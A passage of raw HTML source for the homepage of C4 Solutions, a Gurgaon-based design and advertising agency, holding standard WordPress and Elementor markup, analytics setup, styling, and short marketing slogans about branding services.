window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.c4solutions.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-197651539-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.c4solutions.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.c4solutions.in/wp-json/wp/v2/pages/4442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4solutions.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.c4solutions.in/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.c4solutions.in/?p=4442' />
<link rel="alternate" type="application/json+oembed" href="https://www.c4solutions.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4solutions.in%2Fhome-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.c4solutions.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4solutions.in%2Fhome-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.88.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.c4solutions.in/wp-content/uploads/2020/11/cropped-Black-BG-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.progress-wrap {
      bottom: 60px !important;
}
.page-id-1993 ul#menu-c4 {
    display: none !important;
}
@media (max-width: 991px){
.slide-controls .swiper-button-prev, .home-slider-vegas-wrapper .social {
    left: 0 !important;
}
}
.topnav .menu-icon {
    display: none;
}
@media (min-width: 760px){
label.main-nav-btn {
    display: none;
}
}
span.elementor-divider-separator {
    visibility: hidden;
}
.single ul#menu-c4 {
    display: none;
}

.mPS2id-target.mPS2id-target-last {
    margin-top: -10px;
}

.date {
	pointer-events: none;
}		</style>
		<style id="wavo-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs, .nt-breadcrumbs .nt-breadcrumbs-list{font-display:swap;}.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}h1{font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h6{font-display:swap;}body{font-display:swap;}p, body.has-paragraph-style p{font-display:swap;}.progress-wrap{right:30px;bottom:30px;}.topnav.nav-scroll{background:#000000;}.hamenu .menu-links .link, .hamenu .menu-links .sub-link{font-display:swap;}.hamenu .menu-links .link:hover, .hamenu .menu-links .sub-link:hover, .hamenu .menu-links .main-menu .sub-menu li .sub-link.back:hover, .hamenu .menu-links .is--active .link, .hamenu .menu-links .is--active .sub-link{color:#CA1ADD;}.hamenu .menu-links .main-menu .sub-menu li .sub-link.back{font-display:swap;}#nt-index .page-header .text-bg{font-display:swap;}#nt-index .page-header .text-bg{top:60px;}#nt-index .nt-hero-title{font-display:swap;}#nt-index .nt-hero-desc{font-display:swap;}#nt-single .page-header h2{font-display:swap;}#nt-single .cont .info p,#nt-single .cont .info a{font-display:swap;}#nt-archive .nt-hero-title{font-display:swap;}#nt-archive .nt-hero-desc{font-display:swap;}#nt-404 .content h6{font-display:swap;}#nt-404 .content h2{font-display:swap;}#nt-404 .content p{font-display:swap;}#nt-search .nt-hero-title{font-display:swap;}#nt-search .nt-hero-desc{font-display:swap;}</style>    
</head>

<!-- BODY START -->
<body class="page-template page-template-wavo-elementor-page page-template-wavo-elementor-page-php page page-id-4442  Wavo Child nt-version-1.1.7 preloader-off preloader-default light split-animation-enabled nt-chrome nt-desktop elementor-default elementor-kit-25 elementor-page elementor-page-4442">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
                <div id="navi" class="topnav ">
                    <div class="container-fluid">

                        <div class="logo">
                            
            <a href="https://www.c4solutions.in/" id="nt-logo" class="header_logo logo-type-img has-mobile-logo">

                
                    <img    alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="main-logo lazyload" src="[data-uri]" /><noscript><img  class="main-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                                            <img   alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="mobile-logo lazyload" src="[data-uri]" /><noscript><img class="mobile-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                    
                            </a>
                                    </div>
<label class="main-nav-btn"></label>
<header class="header">

	  <ul id="menu-c4" class=""><li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="#our-ikigai" data-ps2id-api="true">C4 Ikigai​</a></li>
<li id="menu-item-4260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="#portfolio" data-ps2id-api="true">Portfolio</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4272"><a href="#our-clients" data-ps2id-api="true">Clients</a></li>
<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="#our-services​" data-ps2id-api="true">Our Services</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="#core-team" data-ps2id-api="true">Core Team</a></li>
<li id="menu-item-4456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456"><a href="#c4-ife-sciences" data-ps2id-api="true">C4 Life Sciences &#038; Exp</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#contactus" data-ps2id-api="true">Contact</a></li>
</ul><!-- 	</ul> -->
</header>

                        
                            <div class="menu-icon">
                                <span class="icon"><i></i><i></i></span>
                                                            </div>

                        
                    </div>
                </div>

                <div class="hamenu" id="hamenu">
                    <div class="container">
                        <div class="row">
                                                        <div class="col-12">
                                                            <div class="menu-links">
                                    <ul class="main-menu">
                                                                            </ul>
                                </div>
                            </div>

                            
                        </div>
                    </div>
                                    </div>
                    <div class="progress-wrap">
                <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                    <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"></path>
                </svg>
            </div>
            		<div data-elementor-type="wp-page" data-elementor-id="4442" class="elementor elementor-4442" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<div class="elementor-section elementor-top-section elementor-element elementor-element-d5f272b elementor-section-stretched elementor-section-full_width min-100vh elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d5f272b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68d68a3" data-id="68d68a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-97088a5 elementor-widget elementor-widget-wavo-home-slider" data-id="97088a5" data-element_type="widget" data-widget_type="wavo-home-slider.default">
				<div class="elementor-widget-container">
			<div class="slider home-slider fixed-slider slide-controls slider-id-97088a5" data-slider-settings='{"autoplay":true,"parallax":true,"loop":true,"speed":1000}'><div class="swiper-container parallax-slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="bg-img valign slide-item-1" data-wavo-background="http://www.c4solutions.in/wp-content/uploads/2020/11/Banner-1.jpg" data-overlay-dark="3" data-responsive-img='{"phone":"","tablet":""}'><div class="container"><div class="row"><div class="col-lg-10 offset-lg-1"><div class="caption"><h1 class="slider_hero_title" data-splitting>Let's <span class="stroke">Get</span><br> <span class="stroke">Phy</span> GITAL</h1><a href=""  target="_blank" class="dis"  data-splitting>seek expert help</a></div></div></div></div></div></div><div class="swiper-slide"><div class="bg-img valign slide-item-2" data-wavo-background="http://www.c4solutions.in/wp-content/uploads/2020/11/Banner-2.jpg" data-overlay-dark="3" data-responsive-img='{"phone":"","tablet":""}'><div class="container"><div class="row"><div class="col-lg-10 offset-lg-1"><div class="caption"><h1 class="slider_hero_title" data-splitting><a href="https://ninetheme.com/themes/wavo/projects/inspiring-new-space/" target="_blank" rel="noopener">Our Concepts are<br> <span class="stroke">Worth</span> Sharing</a></h1><a href="https://ninetheme.com/themes/wavo/projects/inspiring-new-space/" target="_blank" class="dis" data-splitting rel="noopener">we conceptualize for you</a></div></div></div></div></div></div><div class="swiper-slide"><div class="bg-img valign slide-item-3" data-wavo-background="http://www.c4solutions.in/wp-content/uploads/2020/11/Banner-3.jpg" data-overlay-dark="3" data-responsive-img='{"phone":"","tablet":""}'><div class="container"><div class="row"><div class="col-lg-10 offset-lg-1"><div class="caption"><h1 class="slider_hero_title" data-splitting><a href="https://ninetheme.com/themes/wavo/projects/inspiring-new-space/" target="_blank" rel="noopener">We create a <br> <span class="stroke">powerful visual </span>language for brands</a></h1><a href="https://ninetheme.com/themes/wavo/projects/inspiring-new-space/" target="_blank" class="dis" data-splitting rel="noopener">our creatives tell your brand story</a></div></div></div></div></div></div><div class="swiper-slide"><div class="bg-img valign slide-item-4" data-wavo-background="http://www.c4solutions.in/wp-content/uploads/2020/11/Banner-4.jpg" data-overlay-dark="3" data-responsive-img='{"phone":"","tablet":""}'><div class="container"><div class="row"><div class="col-lg-10 offset-lg-1"><div class="caption"><h1 class="slider_hero_title" data-splitting><a href="https://ninetheme.com/themes/wavo/projects/inspiring-new-space/" target="_blank" rel="noopener">Explore <br> <span class="stroke">Branding</span>
 Possiblities with us</a></h1><a href="https://ninetheme.com/themes/wavo/projects/inspiring-new-space/" target="_blank" class="dis" data-splitting rel="noopener">Communicate with your customers</a></div></div></div></div></div></div></div><div class="social"><span class="icon"><i class="fas fa-share-alt"></i></span><a class="social_link" href="https://www.facebook.com/C4solutions.India/" target="_blank" rel="noopener">Facebook</a></div><div class="swiper-button-next swiper-nav-ctrl next-ctrl"><i class="fas fa-caret-right"></i></div>
                <div class="swiper-button-prev swiper-nav-ctrl prev-ctrl"><i class="fas fa-caret-left"></i></div>
                <div class="swiper-pagination"></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1290582e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1290582e" data-element_type="section" id="our-ikigai">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1194e4bd" data-id="1194e4bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f3b26f wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3f3b26f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OUR IKIGAI​</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bd7ad9f elementor-widget elementor-widget-wp-widget-malihupagescroll2idwidget" data-id="bd7ad9f" data-element_type="widget" data-widget_type="wp-widget-malihupagescroll2idwidget.default">
				<div class="elementor-widget-container">
			<a id="ourikigai" data-ps2id-target=""></a>		</div>
				</div>
				<div class="elementor-element elementor-element-ffc6850 elementor-widget elementor-widget-image" data-id="ffc6850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="300"   alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png 300w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-1024x1024.png 1024w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-150x150.png 150w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-768x768.png 768w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-500x500.png 500w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-750x750.png 750w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-450x450.png 450w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-980x980.png 980w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-100x100.png 100w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai.png 1400w"  data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-300x300.png 300w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-1024x1024.png 1024w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-150x150.png 150w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-768x768.png 768w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-500x500.png 500w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-750x750.png 750w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-450x450.png 450w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-980x980.png 980w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai-100x100.png 100w, https://www.c4solutions.in/wp-content/uploads/2020/11/Ekegai.png 1400w" data-sizes="(max-width: 300px) 100vw, 300px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb64d71 elementor-widget elementor-widget-text-editor" data-id="cb64d71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3>We are a Design, Advertising, Interactive, Digital content agency.<br />We Create, Evolve &amp; Grow Brands.<br />We Specialize in Unique, Original &amp; Creative Solutions.</h3>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da7df26 elementor-widget elementor-widget-spacer" data-id="da7df26" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1062cf9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1062cf9" data-element_type="widget" id="what-we-do" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19f595b elementor-widget elementor-widget-spacer" data-id="19f595b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-c05e894 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c05e894" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What We Do</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-30ab7164 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="30ab7164" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e60d617" data-id="e60d617" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f2b4e32 elementor-widget elementor-widget-image" data-id="5f2b4e32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="512" height="361"   alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/unnamed.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/unnamed-300x212.jpg 300w"  data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/unnamed.jpg" data-sizes="(max-width: 512px) 100vw, 512px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="512" height="361" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20361'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/unnamed.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/unnamed.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/unnamed-300x212.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21e90be2" data-id="21e90be2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ca2da74 elementor-widget elementor-widget-text-editor" data-id="ca2da74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4>&#8220;It’s all about embracing your brand’s vision&#8221;—and our top creative minds make it happen with a boutique digital agency approach.</h4>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f267581 elementor-widget elementor-widget-spacer" data-id="f267581" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-35b048ff elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b048ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-428170f" data-id="428170f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-707fb3d2 elementor-widget elementor-widget-text-editor" data-id="707fb3d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4>We may be based out of Gurgaon, but we don&#8217;t believe in limits&#8230; and neither should you.</h4>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9cdb80" data-id="a9cdb80" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-46dfd475 elementor-widget elementor-widget-image" data-id="46dfd475" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="512" height="361"   alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/World.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/World-300x212.jpg 300w"  data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/World.jpg" data-sizes="(max-width: 512px) 100vw, 512px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="512" height="361" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20361'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/World.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/World.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/World-300x212.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d66d7f4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d66d7f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-96882b7" data-id="96882b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19f668b elementor-widget elementor-widget-image" data-id="19f668b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="512" height="361"   alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/brandingg.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/brandingg-300x212.jpg 300w"  data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/brandingg.jpg" data-sizes="(max-width: 512px) 100vw, 512px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img decoding="async" width="512" height="361" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20361'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2020/11/brandingg.jpg" class="attachment-large size-large lazy" alt="" data-srcset="https://www.c4solutions.in/wp-content/uploads/2020/11/brandingg.jpg 512w, https://www.c4solutions.in/wp-content/uploads/2020/11/brandingg-300x212.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3323057" data-id="3323057" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e50554 elementor-widget elementor-widget-text-editor" data-id="7e50554" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h4>We build results-oriented brand strategies and continually refine your campaigns for the greatest outcome.</h4>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-339a381 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="339a381" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c9dfe30" data-id="c9dfe30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-523b32f elementor-widget elementor-widget-text-editor" data-id="523b32f" data-element_type="widget" data-widget_type="text-editor.default">
